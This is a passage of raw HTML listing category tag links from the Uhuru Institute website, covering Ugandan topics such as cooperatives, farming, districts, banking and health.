href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corporates/" rel="tag">Corporates</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/hawking/" rel="tag">Hawking</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/incomes/" rel="tag">Incomes</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/law/" rel="tag">Law</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livelihood/" rel="tag">livelihood</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game 